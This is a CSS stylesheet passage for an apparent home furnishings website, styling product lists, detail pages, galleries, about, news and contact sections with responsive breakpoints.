	width: 100%;
	height: 400px;
}
.kitchen-cabinett{
	background-image: url("../images/kitchenCabinett.jpg");
}
.banner-cover{
	background-color: rgba(0,0,0,.4);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
}
.banner-text{
	color: #ffffff;
	text-align: center;
	position: absolute;
	left: 50%;
	top: calc(50% + 29px);
	transform: translate(-50%, -50%);
    width: 90%;
	z-index: 2;
}
.banner-h2{
	color: inherit;
	font-size: 40px;
	font-weight: 600;
	padding-top: 15px;
}
.banner-h3{
	font-size: 19px;
	letter-spacing: 5px;
}
.banner-div{
	line-height: 1.6;
	padding-top: 15px;
    margin-left: auto;
    margin-right: auto;
	max-width: 500px;
}
.breadcrumb{
	border-bottom: 1px #cccccc solid;
	padding: 10px 0 20px 0;
}
.breadcrumb-box{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
}
.breadcrumb-text{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	padding-top: 10px;
}
.breadcrumb-text a:hover{
	text-decoration: underline;
}
.breadcrumb-text span{
	color: #999999;
	padding: 0 8px;
}
.search{
	border: 1px #a1a1a1 solid;
	box-sizing: border-box;
	margin-top: 10px;
	padding: 0 34px 0 10px;
	position: relative;
	width: 326px;
	height: 36px;
}
.search input{
	line-height: 34px;
	width: 100%;
}
.search-icon{
	background: url("../images/search.png") no-repeat center center;
	background-size: 18px auto;
	border-left: 1px #a1a1a1 solid;
	position: absolute;
	right: 0;
	top: 0;
	width: 34px;
	height: 34px;
}
.sub-nav{
	display: flex;
	flex-wrap: wrap;
	align-items: stretch;
	margin: 20px 0 30px -10px;
}
.sub-nav a{
	border: 1px #3b2826 solid;
	box-sizing: border-box;
	color: #3b2826;
	text-align: center;
	line-height: 38px;
	margin: 10px 0 0 10px;
	padding: 0 20px;
	min-width: 100px;
}
.sub-nav a:hover,
.sub-nav a.current{
	background-color: #3b2826;
	color: #ffffff;
}
.kc-item{
	margin-bottom: 50px;
	position: relative;
}
.kc-item:last-child{
	margin-bottom: 70px;
}
.kc-item-text{
	background-color: rgba(0,0,0,.7);
	box-sizing: border-box;
	color: #ffffff;
	padding: 40px 30px;
	position: absolute;
	left: 0;
	bottom: 70px;
	width: 526px;
}
.kc-item-text a{
	color: inherit;
}
.love-add{
	background-color: rgba(0,0,0,.6);
	display: none;
	align-items: center;
	justify-content: center;
	position: absolute;
	right: 0;
	top: 0;
	width: 35px;
	height: 35px;
    z-index: 3;
}
.kc-item:hover .love-add,
.kc-product li:hover .love-add,
.w-item:hover .love-add,
.floor-list li:hover .love-add,
.search-item-img:hover .love-add{
	display: flex;
}
.love-add span{
	background: url("../images/love_default.svg") no-repeat center center;
	background-size: 100% 100%;
	width: 16px;
	height: 14px;
}
.love-add span.add{
	background-image: url("../images/love_add.svg");
}
.kc-item-h2{
	font-size: 30px;
	font-weight: 600;
	line-height: 1.2;
}
.kc-item-div{
	line-height: 1.75;
	margin-top: 10px;
}
.kc-product{
	display: flex;
	flex-wrap: wrap;
	margin-left: -20px;
	padding-top: 30px;
}
.kc-product li{
	margin-top: 20px;
	position: relative;
	width: calc(100%/3);
}
.kc-product-a{
	display: block;
	text-align: center;
	overflow: hidden;
	margin-left: 20px;
}
.kc-product-a h2{
	font-size: 16px;
	line-height: 1.3;
	margin-top: 15px;
}
.kc-line{
	background-color: #cccccc;
	height: 1px;
}
.subscribe{
	background-color: #e3e0d9;
	padding: 80px 0;
}
.subscribe > div.w1388{
	display: flex;
	justify-content: center;
}
.subscribe-box{
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.subscribe-box > p{
	text-transform: uppercase;
	letter-spacing: 2px;
}
.subscribe-box > div{
	border: 1px #3b2827 solid;
	box-sizing: border-box;
	display: flex;
	align-items: stretch;
	margin-left: 30px;
	width: 470px;
	height: 50px;
}
.subscribe-box > div > input{
	background-color: #ffffff;
	box-sizing: border-box;
	line-height: 48px;
	padding: 0 18px;
	width: calc(100% - 110px);
}
.subscribe-box > div > button{
	background-color: #3b2827;
	color: #ffffff;
	cursor: pointer;
	font-size: 16px;
	text-align: center;
	letter-spacing: 2px;
	width: 110px;
}

@media(max-width:1387px){
	.love-add{
		display: flex;
	}
	.subscribe-box > p{
		letter-spacing: 0; margin:10px 0;
	}
}

@media(max-width:767px){
	.banner-h3{
		font-size: 16px;
		letter-spacing: 0;
	}
	.banner-h2{
		font-size: 24px;
		padding-top: 10px;
	}
	.banner-div{
		font-size: 14px;
		padding-top: 10px;
	}
	.breadcrumb-text{
		font-size: 12px;
	}
	.breadcrumb-text span{
		padding-left: 4px;
		padding-right: 4px;
	}
	.search{
		margin-top: 10px;
		width: 100%;
	}
	.sub-nav{
		margin-top: 10px;
		margin-bottom: 20px;
	}
	.sub-nav a{
		font-size: 14px;
		padding-left: 10px;
		padding-right: 10px;
		min-width: 80px;
	}
	.kc-item{
		margin-bottom: 20px;
	}
	.kc-item:last-child{
		margin-bottom: 40px;
	}
	.kc-item-text{
		background: none;
		color: #444;
		padding: 0;
		position: relative;
		left: auto;
		bottom: auto;
		width: auto;
	}
	.kc-item-h2{
		font-size: 18px;
		margin-top: 10px;
	}
	.kc-item-div{
		font-size: 12px;
		margin-top: 0;
	}
	.kc-product{
		margin-top: 10px;
		padding-top: 0;
	}
	.kc-product li{
		margin-top: 20px;
		width: 100%;
	}
	.kc-product-a h2{
		font-size: 14px;
		margin-top: 10px;
	}
	.home-p4-ul{
		margin-top: 0;
	}
	.subscribe{
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.subscribe-box > p{
		text-align: center;
		width: 100%;
	}
	.subscribe-box > div{
		margin-top: 15px;
		margin-left: 0;
		width: 100%;
	}
}
/* 橱柜&浴柜 列表 End */





/* 橱柜&浴柜 详情 */
.kview-kv{
	margin-top: 30px;
	position: relative;
    margin-bottom: 30px;
}
.kview-kv .love-add{
    display: flex;
}
.kview-edit{
	line-height: 1.75;
}
.kview-edit h2{ font-size:25px; font-weight:bold;}

.kview-edit p{
	font-weight: 300;
}
.kview-p2{
	border-top: 1px #ccc solid;
	border-bottom: 1px #ccc solid;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-top: 50px;
}
.kview-p2-maxImg{
	width: 50%;
}
.kview-color{
	box-sizing: border-box;
	color: #333333;
	text-align: center;
	width: 50%;
}
.kview-color-24{
	font-size: 24px;
	font-weight: 600;
	padding-top: 40px;
}
.kview-color-img{
	margin-top: 20px;
	max-height: 217px;
}
.kview-color-img img{
	max-width: inherit;
	max-height: 100%;
}
.kview-color-20{
	font-size: 20px;
	margin-top: 30px;
}
.kview-color-14{
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 20px;
	padding-bottom: 20px;
}
.kview-details{
	margin-top: 60px;
}
.kview-details li{
	float: left;
}
.kview-details li img{
	max-width: inherit;
	width: 100%;
	height: auto;
}
.kview-details li:nth-child(1){
	margin-right: 0.9%;
	width: 38.3%;
}
.kview-details li:nth-child(2){
	width: 16.1638%;
}
.kview-details li:nth-child(3){
	float: right;
	width: 43.738%;
}
.kview-details li:nth-child(4){
	margin-right: 0.9%;
	margin-top: 0.6%;
	width: 16.162%;
}
.kview-details li:nth-child(5){
	margin-top: 0.6%;
	width: 38.3%;
}
.kview-info{
    padding: 0 60px;
}
.kview-h2{
    color: #333333;
    font-size: 26px;
    font-weight: 600;
    margin-top: 100px;
}
.kview-tab{
    border-bottom: 1px #cccccc solid;
    display: flex;
    align-items: stretch;
    padding: 50px 0 30px 0;
}
.kview-tab a{
    color: #666666;
    text-transform: uppercase;
    margin-right: 85px;
}
.kview-tab a:hover{
    color: #333333;
}
.kview-h3{
    color: #333333;
    font-size: 24px;
    font-weight: 600;
    padding-top: 70px;
}
.kview-size-info{
    padding-top: 20px;
}
.kview-size-img{
    border-bottom: 1px #cccccc solid;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    padding: 10px 0 70px 0;
}
.size-imgbox img{ width:270px; }
.kview-dl{
    border-bottom: 1px #cccccc solid;
    padding-bottom: 70px;
}
.kview-dl:last-child{
    border-bottom: none;
}
.kview-dd{
    padding: 0 30px;
}
.kview-dd li{
    color: #333333;
    display: flex;
    padding-top: 30px;
}
.kview-dd li span{
    box-sizing: border-box;
    font-weight: 600;
    padding-right: 10px;
    width: 348px;
}
.kview-dd li p{
    font-weight: 300;
}

.kview-color-door{box-sizing: border-box;color: #333333; text-align: center; width: 100%; border-top:1px solid #eee;}	
#caizhi { max-width:468px; margin:auto}
#caizhishow {border:1px solid #ccc;}
#caizhi a{ border:1px solid #ccc; width:70px; height:70px; display:block; float:left; margin:3px; border-radius:80px; cursor:pointer; background-position:center center; }

@media(max-width:1220px){
    .kview-kv{
        margin-top: 20px;
        margin-bottom: 20px;
    }
    .kview-p2{
        margin-top: 30px;
    }
    .kview-p2-maxImg{
        text-align: center;
        padding-top: 20px;
    }
    .kview-color{
        padding-left: 0;
        padding-bottom: 30px;
    }
	.kview-color-img img{ height:15vw; max-height:220px;}
	.kview-color-14{ margin-top:10px; padding-bottom:2vw;}
	#caizhi { width: 40vw; max-width: 40vw; margin-right:0; }
	#caizhi a{ width:5vw; height:5vw; margin:0.3vw;}
	
    .kview-color li:last-child img{
        max-width: 50%;
    }
    .kview-color-24{
        padding-top: 30px;
    }
    .kview-details{
        margin-top: 30px;
    }
    .kview-info{
        padding-left: 0;
        padding-right: 0;
    }
    .kview-h2{
        margin-top: 40px;
    }
    .kview-tab{
        padding-top: 30px;
        padding-bottom: 20px;
    }
    .kview-tab a{
        margin-right: 40px;
    }
    .kview-h3{
        padding-top: 40px;
    }
    .kview-size-img{
        padding-bottom: 40px;
    }
    .kview-dl{
        padding-bottom: 40px;
    }
}

@media(max-width:767px){
	.kview-p2-maxImg{ width:100%;}
	.kview-color{ width:100%;}
	.kview-color-img img{ height:220px; max-height:220px;}
	.kview-color-14{ margin-top:10px; padding-bottom:10px;}
	#caizhi { width: 80vw; max-width:80vw; margin-left:auto; margin-right:auto; }
	#caizhi a{ width:12vw; height:12vw; margin:0.3vw;}

    .kview-tab a{
        font-size: 14px;
        text-transform: capitalize;
        margin-right: 20px;
    }
    .kview-dd{
        padding-left: 0;
        padding-right: 0;
    }
    .kview-dd li{
        font-size: 12px;
        padding-top: 15px;
    }
    .kview-dd li span{
        width: 62%;
    }
	
	    .kview-details li:nth-child(1){
        margin-right: 1%;
        width: 69.6%;
    }
    .kview-details li:nth-child(2){
        width: 29.4%;
    }
    .kview-details li:nth-child(3){
        margin-top: 1%;
        width: 100%;
    }
    .kview-details li:nth-child(4){
        margin-top: 1%;
        margin-right: 1%;
        width: 29.4%;
    }
    .kview-details li:nth-child(5){
        margin-top: 1%;
        width: 69.6%;
    }

}

/* 橱柜&浴柜 详情 End */





/* 衣柜列表 */
.wardrobe{
    background-image: url("../images/w_1.jpg");
}
.w-list{
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    margin-left: -12px;
    padding-bottom: 120px;
}
.w-item{
    border: 1px #e2e2e2 solid;
    box-sizing: border-box;
    margin: 0 0 12px 12px;
    position: relative;
    width: calc(25% - 12px);
}
.w-item-img{
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px;
    overflow: hidden;
    height: 310px;
}
.w-item-img a{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
}
.w-item-img img{
    max-height: 100%;
}
.w-item > h2{
    background-color: #e2e2e2;
    font-size: 15px;
    line-height: 45px;
    text-align: center;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    padding: 0 10px;
}

@media(max-width:1220px){
    .w-item{
        width: calc(33.33% - 12px);
    }
    .w-item > h2{
        font-size: 14px;
    }
}

@media(min-width:600px) and (max-width: 800px){
    .w-item{
        width: calc(50% - 12px);
    }
    .w-item-img{
        height: 250px;
    }
}

@media(max-width:599px){
    .w-list{
        margin-left: 0;
        padding-bottom: 30px;
    }
    .w-item{
        margin-left: 0;
        width: 100%;
    }
    .w-item-img{
        height: auto;
    }
}
/* 衣柜列表 End */





/* 室内门列表 */
.interior-doors{
    background-image: url("../images/id_1.jpg");
}
.w-item > h2.id-list-h2{
    padding: 0;
}
.w-item > h2.id-list-h2 a{
    display: block;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    padding: 0 10px;
}
/* 室内门列表 End */



/* 室内门详情 */
.idview-p1{
    border-bottom: 0px #cacaca solid;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 40px 0 30px 0;
}
.idview-img{
    position: relative;
    width: 50%;
}
.idview-img .love-add{
    display: flex;
}
.idview-img .gallery-top{
    text-align: center;
    height: 530px;
}
.idview-img .gallery-top img{
    max-height: 100%;
}
.idview-img .gallery-thumbs{
    margin-top: 20px;
    padding: 0 30px;
    position: relative;
}
.idview-img .gallery-thumbs .swiper-slide{
    border: 1px #e2e2e2 solid;
    box-sizing: border-box;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
}
.idview-img .gallery-thumbs .swiper-slide-thumb-active{
    border-color: #3b2726;
}
.idview-img .swiper-button-prev,
.idview-img .swiper-button-next{
    background-color: #cccccc;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 8px auto;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 0;
    top: 0;
    width: 20px;
    height: 100%;
}
.idview-img .swiper-button-prev{
    background-image: url("../images/arrow-left.svg");
    left: 0;
}
.idview-img .swiper-button-prev:hover{
    background-color: #3b2726;
    background-image: url("../images/arrow-left-hover.svg");
}
.idview-img .swiper-button-next{
    background-image: url("../images/arrow-right.svg");
    left: auto;
    right: 0;
}
.idview-img .swiper-button-next:hover{
    background-color: #3b2726;
    background-image: url("../images/arrow-right-hover.svg");
}
.idview-right{
    margin-left: 90px;
    width: calc(50% - 90px);
}
.idview-right h2{
    color: #333333;
    font-size: 2.25em; font-family:roboto-wf;
    font-weight: 600;
    line-height: 1.2;
}
.doorcon .idview-right h2{ font-size:1.8em;}
.wardrobecon .idview-right h2{ font-size:1.8em;}
.doorcon .wardrobe-view{ line-height:2.2;}
.idview-right h3{
    color: #333333;
    font-size: 25px;
    font-weight: 600;
    padding-top: 40px;
}
.idview-right ul{
    margin-top: 10px;
}
.idview-right ul li{
    color: #666;
    line-height: 1.85;font-family: roboto-wf;
}
.idview-p2{
    margin-top: 30px;
    padding-bottom: 80px;
}
.idview-p2 > p{
    font-size: 24px;
    font-weight: 600;   margin: 0 0 15px 0;
}
.idview-p2 > ul{
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    padding-top: 30px;
    margin-left: -20px;
}
 .idview-p2 > ul li{
     border: 1px #cfcfcf solid;
     box-sizing: border-box;
     display: flex;
     justify-content: center;
     align-items: center;
     margin-left: 20px;
     width: 150px;
 }

.idview-p3 {  border-top:1px #cacaca solid; padding-top:25px;
    margin-top: 30px;
}
.idview-p3 > p{
    font-size: 24px;
    font-weight: 600;    margin: 0 0 15px 0;
}


@media(max-width:1220px){
.idview-right h2{   font-size: 2.25em;}
.doorcon .idview-right h2{ font-size:1.3em;}
.wardrobecon .idview-right h2{ font-size:1.3em;}
.doorcon .idview-right h3{ font-size: 1.2em; padding-top: 20px;}
.wardrobecon .idview-right h3{ font-size: 1.2em; padding-top: 20px;}
.doorcon .wardrobe-view{ line-height:2.2;}

    .idview-img .gallery-top{
        height: auto;
    }
    .idview-right{
        margin-left: 30px;
        width: calc(50% - 30px);
    }
    .idview-right ul li{
        font-size: 14px;
    }
}

@media(max-width:767px){
    .idview-img{
        width: 100%;
    }
    .idview-right{
        margin-top: 40px;
        margin-left: 0;
        width: 100%;
    }
    .idview-right h2{
        font-size: 2em;
    }
    .idview-right h3{
        padding-top: 20px;
        font-size: 20px;
    }
    .idview-p2 > ul{
        margin-left: -10px;
    }
    .idview-p2 > ul li{
        margin-left: 10px;
        width: calc(25% - 10px);
        height: auto;
    }
}
/* 室内门详情 End */




/* 地板列表 */
.floor{
    background-image: url("../images/floor_2.jpg");
}
.floor-list{
    display: flex;
    flex-wrap: wrap;
    margin-left: -11px;
    margin-top: 30px;
    padding-bottom: 8px;
}
.floor-list li{
    margin-bottom: 1px;
    position: relative;
    width: 20%;
}
.floor-list-box{
    box-sizing: border-box;
    display: block;
    margin-left: 1px;
    position: relative;
}
.floor-list-box h2{
    color: #ffffff;
    font-size: 16px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
	text-transform: capitalize;
	width: 100%;
    text-align: center;
}
.floor-list li.floor-list-kv{
    background: url("../images/floor_2.jpg") no-repeat center center;
    background-size: cover;
    margin-top: 8px;
    margin-bottom: 1px;
    position: relative;
    width: 100%;
    height: 300px;
}
.floor-list li.floor-list-kv .banner-text{
    top: 50%;
}

@media(max-width:887px){
    .floor-list li{
        width: 33.33%;
    }
}

@media(max-width:767px){
    .floor-list li{
        width: 50%;
    }
}
/* 地板列表 End */




/* 地板详情 */
.floor-view{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 40px 0 80px 0;
}
.floor-swiper{
    margin-top: 30px;
    overflow: hidden;
}
.floor-swiper .swiper-container{
    width: 100%;
    height: 100%;
}
.floor-swiper .swiper-pagination{
    filter: alpha(opcity=100);
    opacity: 1;
    bottom: 30px;
    z-index: 3;
}
.floor-swiper .swiper-pagination .swiper-pagination-bullet{
    background-color: #fff;
    border-radius: 100%;
    cursor: pointer;
    filter: alpha(opcity=40);
    opacity: 0.5;
    margin: 0 7px;
    height: 12px;
    width: 12px;
}
.floor-swiper .swiper-pagination .swiper-pagination-bullet-active{
    background-color: #fff;
    filter: alpha(opcity=100);
    opacity: 1;
}
.idview-right h3.fview-h3{
    color: #333333;
    font-size: 18px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: .25em;
    padding-top: 3em;
}
.idview-right ul.fview-ul{
    margin-top: 15px;
}
.idview-right ul.fview-ul li{ margin-top:0.5em;}
.idview-right.floor-right{
    margin-left: 40px;
    width: calc(50% - 40px);
}
.floor-right-line{
    background-color: #cccccc;
    margin-top: 25px;
    height: 1px;
}
.idview-right ul.floor-pdf li{
    line-height: 1;
    margin-top: 20px;
}
.idview-right ul.floor-pdf li a{
    display: flex;
    flex-wrap: wrap;
}
.idview-right ul.floor-pdf li a span{
    background-color: #d61518;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
    line-height: 32px;
    width: 32px;
    height: 32px;
}
.idview-right ul.floor-pdf li a p{
    color: #666666;
    font-weight: 300;
    line-height: 32px;
    margin-left: 10px;
    width: calc(100% - 42px);
}

@media(max-width:1220px){
    .idview-right.floor-right{
        margin-left: 30px;
        width: calc(50% - 30px);
    }
}

@media(max-width:767px){
    .floor-view{
        padding-top: 20px;
        padding-bottom: 40px;
    }
    .floor-swiper{
        margin-top: 20px;
    }
    .idview-right.floor-right{
        margin-left: 0;
        margin-top: 20px;
        width: 100%;
    }
    .idview-right h3.fview-h3{
        font-size: 15px;
        padding-top: 15px;
    }
    .idview-right ul.fview-ul{
        margin-top: 10px;
    }
    .floor-right-line{
        margin-top: 20px;
        margin-bottom: 10px;
    }
}
/* 地板详情 End */




/* gallary */
.gallary-banner{
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 700px;
}
.gallary-banner .swiper-container{
	width: 100%;
	height: 100%;
}
.gallary-banner .swiper-pagination{
	filter: alpha(opcity=100);
	opacity: 1;
	bottom: 30px;
	z-index: 3;
}
.gallary-banner .swiper-pagination .swiper-pagination-bullet{
	background-color: #fff;
	border-radius: 100%;
	cursor: pointer;
	filter: alpha(opcity=40);
	opacity: 0.5;
	margin: 0 7px;
	height: 12px;
	width: 12px;
}
.gallary-banner .swiper-pagination .swiper-pagination-bullet-active{
	background-color: #fff;
	filter: alpha(opcity=100);
	opacity: 1;
}
.gallary-main{
	padding-top: 45px;
	padding-bottom: 120px;
}
.gallary-list{
	border: 1px #cccccc solid;
	margin-top: 40px;
}
.gallary-list-head{
	border-bottom: 1px #cccccc solid;
	display: flex;
	flex-wrap: wrap;
	align-items: stretch;
}
.gallary-list-head a{
	font-size: 20px;
	text-align: center;
	padding: 22px 30px;
	position: relative;
	bottom: -1px;
}
.gallary-list-head a.current{
	border-right: 1px #cccccc solid;
	border-left: 1px #cccccc solid;
	border-bottom: 1px #ffffff solid;
}
.gallary-list-head a:first-child{
	border-left: none;
}
.gallary-list-table{
	display: none;
	overflow: hidden;
}
.gallary-list-table ul{
	display: flex;
	flex-wrap: wrap;
	margin: -20px 0 0 -30px;
	padding: 50px 30px;
}
.gallary-list-table li{
	width: 25%;
}
.gallary-li-div{
	margin: 20px 0 0 30px;
}
.gallary-li-div > p{ }
.gallary-li-div > p img{
	width: 100%;
}
.gallary-li-div > h2{
	text-align: center;
	color: #444;
	font-size: 16px;
	margin-top: 20px;
}

@media(max-width:1220px){
	.gallary-banner{
		height: 400px;
	}
	.gallary-main{
		padding-top: 20px;
		padding-bottom: 40px;
	}
	.gallary-list-head a{
		font-size: 16px;
		padding: 20px;
	}
	.gallary-list-table ul{
		margin-left: -15px;
		padding: 30px 20px;
	}
	.gallary-list-table li{
		width: 25%;
	}
	.gallary-li-div{
		margin-left: 15px;
	}
	.gallary-li-div > h2{
		font-size: 12px;
		margin-top: 10px;
	}
}

@media(max-width:767px){
	.gallary-list{
		border: none;
		margin-top: 20px;
	}
	.gallary-list-head{
		border-bottom: none;
	}
	.gallary-list-head a{
		border: 1px #cccccc solid;
		font-size: 12px;
		margin-top: 5px;
		margin-right: 5px;
		padding: 10px;
	}
	.gallary-list-head a.current{
		background-color: #cccccc;
		border: 1px #cccccc solid;
	}
	.gallary-list-head a:first-child{
		border: 1px #cccccc solid;
	}
	.gallary-list-table ul{
		margin-left: -10px;
		padding: 20px 0;
	}
	.gallary-list-table li{
		width: 50%;
	}
	.gallary-li-div{
		margin-left: 10px;
	}
}
/* gallary End */





/* about-banner */
.about-banner{
	position: relative;
}
.about-banner-text{
	color: #ffffff;
	position: absolute;
	left: 5%;
	right: 5%;
	top: calc(50% + 29px);
	transform: translateY(-50%);
	z-index: 2;
}
.about-banner-text .banner-div{
	margin-left: 0;
	margin-right: 0;
}
.about-text{
	text-align: center;
	padding: 100px 5%;
}
.about-text-h2{
	color: #333333;
	font-size: 30px;
	font-weight: 600;
}
.about-text-div{
	line-height: 1.65;
	margin: 15px auto 0 auto;
	max-width: 600px; font-size:17px;
}
.about-img-ext{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: stretch;
}
.about-bg{
	background-color: #e5e0d8;
}
.about-left{
	display: flex;
	align-items: center;
	width: 50%;
}
.about-left-box{
	padding: 0 10%;
}
.about-left-box .about-text-div{
	margin-left: 0;
	margin-right: 0;
	max-width: 400px;
}
.about-left-h2{
	font-size: 30px;
}
.about-right{
	width: 50%;
}
.about-company{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: flex-end;
	padding: 80px 5%;
}
.about-company-div{
	width: 48%;
}
.about-company-div .about-text-div{
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 50px;
	max-width: inherit;
}
.about-kv{
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 266px;
}
.about-kv-text > p{
	color: #ffffff;
	font-size: 18px;
	text-transform: uppercase;
	letter-spacing: 3px;
}
.about-kv-text > h2{
	color: #ffffff;
	font-size: 40px;
	font-weight: 600;
	margin-top: 10px;
}
.about-kv-text > h2.f-size-72{
	font-size: 72px;
}
.about-margin-top{
	margin-top: 100px;
}
.about-news{
	padding: 100px 5%;
}
.about-news ul{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.about-news ul li{
	margin-bottom: 70px;
	width: 48%;
}
.about-news ul li h2{
	color: #333333;
	font-size: 18px;
	line-height: 1.3;
	margin-top: 25px;
}
.about-news ul li div{
	color: #666;
	font-size: 16px;
	line-height: 1.5;
	padding-top: 10px;
}
.about-news ul li p{
	color: #999;
	padding-top: 30px;
}
.about-more{
	background-color: #f4f4f4;
	color: #565656;
	display: block;
	line-height: 50px;
	text-align: center;
}
.about-more:hover{
	background-color: #3b2827;
	color: #ffffff;
}

@media(max-width:1387px){
	.about-banner-text{
		top: 50%;
	}
	.about-left-box	{
		padding-left: 20px;
		padding-right: 20px;
	}
	.about-company{ padding:50px 20px;}
	.about-news{ padding:50px 20px;}
	.about-margin-top{ margin-top:50px;}

	.about-text{ padding:60px; }
	.about-text-h2{
		font-size: 20px;
	}
	.about-text-div{font-size: 16px;}
	.about-news ul li div,
	.about-news ul li p{font-size: 14px;}
	.about-left-box .about-text-div{
		max-width: inherit;
	}
}

@media(max-width:767px){
	.about-banner-text{
		text-align: center;
		left: 10px;
		right: 10px;
	}
	.about-banner-text .banner-div{
		display: none;
	}
	.about-text-h2{margin-top: 20px;}
	.about-text{
		padding: 40px 10px;
	}
	.about-text-div{
		max-width: inherit;
	}
	.about-left{
		width: 100%;
	}
	.about-left-box,
	.about-company,
	.about-news{
		padding: 30px 10px;
	}
	.about-right{
		width: 100%;
	}
	.about-company-div{
		width: 100%;
	}
	.about-company-div .about-text-div{
		margin-bottom: 10px;
	}
	.about-margin-top{
		margin-top: 30px;
	}
	.about-kv{
		height: 180px;
	}
	.about-kv-text > h2{
		font-size: 20px;
	}
	.about-kv-text > h2.f-size-72{
		font-size: 50px;
	}
	.about-news ul li{
		margin-bottom: 30px;
		width: 100%;
	}
	.about-news ul li h2{
		margin-top: 10px;
	}
	.about-news ul li p{
		padding-top: 10px;
	}
}
/* about-banner End */




/* newsView */
.news-banner-text{
	color: #ffffff;
	position: absolute;
	left: 50%;
	bottom: 10%;
	transform: translateX(-50%);
	width: 1388px;
	z-index: 3;
}
.news-banner-text h2{
	font-size: 36px;
	line-height: 1.5;
	max-width: 50%;
}
.news-banner-text p{
	font-size: 20px;
	margin-top: 30px;
}
.news-view{
	overflow: hidden;
	margin: 50px 0 70px 0;
}
.news-right{
	box-sizing: border-box;
	float: right;
	padding-left: 50px;
	width: calc(100% - 350px);
}
.news-right-h2{
	font-size: 20px;
	font-weight: 600;
	line-height: 1.3;
	text-align: center;
}
.news-edit{
	line-height: 1.4;
	font-weight: 300;
	margin-top: 50px;
}
.news-edit p{
	font-weight: 300;
}
.news-edit img{ height:auto !important}
.news-left{
	border-right: 1px #cccccc solid;
	box-sizing: border-box;
	float: left;
	margin-bottom: -10000px;
	padding-bottom: 10000px;
	width: 350px;
}
.news-left dt{
	border-bottom: 1px #cccccc solid;
	color: #333333;
	font-size: 22px;
	font-weight: 600;
	padding: 0 0 15px 8px;
}
.news-left dd{
	background: url("../images/news-icon.svg") no-repeat 5px 24px;
	background-size: 5px auto;
	border-bottom: 1px #cccccc solid;
	line-height: 1.75;
	padding: 15px 25px 15px 20px;
}

@media(max-width:1220px){
	.news-banner-text{
		display: none;
	}
	.news-right{
		float: none;
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
	}
	.news-edit{
		margin-top: 30px;
	}
	.news-left{
		border-right: none;
		float: none;
		margin-bottom: 0;
		padding: 30px 10px 0 10px;
		width: 100%;
	}
	.news-left dt{
		padding-left: 0;
	}
	.news-left dd{
		padding-right: 0;
	}
}

@media(max-width:767px){
	.news-right,
	.news-left{
		padding-left: 0;
		padding-right: 0;
	}
	.news-view{
		margin-top: 30px;
		margin-bottom: 40px;
	}
	.news-edit{
		font-size: 14px;
		margin-top: 15px;
	}
	.news-left dd{
		background-position: 5px 15px;
		font-size: 14px;
		line-height: 1.5;
		padding-top: 10px;
		padding-bottom: 10px;
	}
}
/* newsView End */






/* contact */
.contact-banner{
	margin-top: 58px;
}
.contact-left-box dt{
	font-size: 24px;
	font-weight: 600;
}
.contact-left-box dd{
	color: #000;
	font-size: 16px;
	line-height: 1.5;
	margin-top: 30px;
}
.contact-left-box dd a{
	border-bottom: 1px #000 solid;
}
.contact-left-box dd a:hover{
	border-color: transparent;
}
.contact-left-box dd.phone-icon{
	background: url("../images/contact-phone.png") no-repeat left top;
	background-size: 22px auto;
	padding-left: 40px;
}
.contact-left-box dd.fax-icon{
	background: url("../images/contact-fax.png") no-repeat left top;
	background-size: 22px auto;
	padding-left: 40px;
}
.contact-left-box dd.mail-icon{
	background: url("../images/contact-email.png") no-repeat left top;
	background-size: 22px auto;
	padding-left: 40px;
}
.contact-left-box dd.address-icon{
	background: url("../images/contact-address.png") no-repeat left top;
	background-size: 22px auto;
	padding-left: 40px;
}

.sale-box dl dd p{
	background: url("../images/contact-email.png") no-repeat left center;
	background-size: 22px auto;
	font-size: 14px; font-family:Arial, Helvetica, sans-serif;
	font-weight: 300;
	padding-left: 30px;
	margin-top: 16px;
}
.sale-box dl dd p a{
	text-decoration: underline; white-space: pre;
}
.sale-box dl dd p a:hover{
	text-decoration: none;
}

.contact-box{ margin:auto;padding: 60px 0 ;}
.contact-img{ margin:auto;}
.contact-left{	box-sizing: border-box;	display: flex;	align-items: center;	width: 390px;	float:left;	margin-top:60px;	border-right:1px solid #ccc;}
.contact-right{	width: calc(100% - 390px); float:left;}
.sale-box{ text-align: left; margin-top:60px;display: flex;	flex-wrap: wrap;}
.sale-box dl{	display: flex;	flex: 1;	justify-content: left;	align-items: center;	padding:0px 30px 30px 30px; }
.sale-box dl dt{	border-radius: 100%;	overflow: hidden;	width: 80px;}
.sale-box dl dd{	color: #333333;	font-size: 20px;	margin-left: 10px;}



@media(max-width:1220px){
	.contact-banner{ margin-top: 0;	}
	.contact-left{	width: 30%; padding-left:20px; 	margin-top:30px;}
	.contact-right{	width: 70%; }
	.sale-box{ margin-top:30px;}
